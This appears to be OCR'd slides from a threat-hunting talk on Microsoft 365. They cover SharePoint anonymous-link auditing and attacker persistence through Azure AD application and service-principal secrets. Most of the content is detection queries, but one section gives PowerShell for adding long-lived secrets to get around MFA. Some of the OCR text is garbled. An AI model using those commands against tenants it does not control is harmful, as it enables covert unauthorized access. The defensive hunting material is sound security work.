



## **Hunting – SharePoint External Sharing Settings - Configuration**

List and review sharing settings configured in the SharePoint tenant



List all the anonymous Links created in the tenant by running "Anyone Links" report in SharePoint Admin portal



## **Hunting – SharePoint External Sharing Settings - UAL**

\$logs = Search-UnifiedAuditLog -recordtype Sharepoint -operations SharingPolicyChanged -startdate 2022-07-30 enddate 2022-08-01 ForEach (\$record in \$logs){ \$AuditData = \$record.AuditData | ConvertFrom-Json if ( \$AuditData.ModifiedProperties | Where-Object {(\$\_.NewValue -eq 'ExtranetWithShareByLink')}) {\$record}}



## **Hunting – Anonymous Link Created/Updated - UAL**

PS C:\> Search-UnifiedAuditLog -recordtype SharePointSharingOperation -operations 'anonymouslinkcreated,anonymouslinkupdated' -startdate 2022-07-30 -enddate 2022-08-01



## **Hunting – Anonymous Link Usage - UAL**

PS C:\> Search-UnifiedAuditLog -recordtype SharePointSharingOperation -operations 'AnonymousLinkUsed' -startdate 2022-07-30 -enddate 2022-08-01



'ClientIP":"111.0.0.117","ObjectId":"https:\/\/threathunting.sharepoint.com\

Identity : db9e43f5-8f7a-425c-8b7c-08da729c7e8e 19

IsValid 20 : True

ObjectState : Unchanged 21



# Maintain Persistent Access to M365 Applications

#### **Abusing Azure Applications for Persistence**

- An Azure application is used to provide functionality to users
- Azure Applications can have access to M365 Applications
- Threat Actors can add secret to application to maintain access bypassing MFA





### **MFA Bypass Technique - Applications or Service Principals & Secrets**

# 1

Adding Secrets to Application in Azure AD

(-OR)

Adding Secrets to Service Principal in Azure AD

PS> Connect-AzureAD; \$startDate = Get-Date; \$endDate = \$startDate.AddYears(3);  $$a$a$dAppsecret = New-$ AzureADApplicationPasswordCredential - ObjectId <ObjectId> -CustomKeyIdentifier Secret01 - StartDate \$startDate -EndDate \$endDate \$aadAppsecret.Value= <ClearTextSecret>

PS> Connect-AzAccount -Tenant <tenantID> \$newCredential = New-AzADSpCredential - ServicePrincipalName <ApplicationID> \$BSTR = [System.Runtime.InteropServices.Marshal]::SecureStrin gToBSTR(\$newcredential.Secret) \$ClearSecret == [System.Runtime.InteropServices.Marshal]::PtrToStringAu to(\$BSTR)

#### **MFA Bypass Technique - Applications or Service Principals & Secrets**

Threat Actor access the tenant using the Service Principal and Secret configured

<Redacted> <Redacted> AzureCloud



List and review All Service Principals configured with Secret

```
PS>$Spns = Get-AzureADServicePrincipal -All $true
foreach ($Spn in $Spns) {
    if ($Spn.PasswordCredentials.Count -ne 0 -or $Spn.KeyCredentials.Count -
ne 0) {
    Write-Host 'Application Display Name::'$Spn.DisplayName
    Write-Host 'Application Password Count::' $Spn.PasswordCredentials.Count
    Write-Host 'Application Key Count::' $Spn.KeyCredentials.Count
   Write-Host ''
    } }
```
#### **Hunting - Applications with secrets - Configurations**

Listing All Applications configured with Secret

```
PS>$Apps = Get-AzureAD Application -All $True
foreach ($App in $Apps) {
  if ($App.PasswordCredentials.Count -ne 0 -or 
$App.KeyCredentials.Count -ne 0)
  {
 Write-Host 'Application Display Name::'$App.DisplayName
 Write-Host 'Application Password Count::' 
$App.PasswordCredentials.Count
  Write-Host 'Application Key Count::' $App.KeyCredentials.Count
 Write-Host ''
  } }
```
#### **Hunting Secret assignment operations in UAL**

PS C:\> Search-UnifiedAuditLog -operations 'Update application – Certificates and secrets management' -startdate 2022-06-24 -enddate 2022-06-26





# TakeAways




## **Thanks for listening!**

## **Thirumalai Natarajan**

@Th1ruM www.linkedin.com/in/thirumalainatarajan

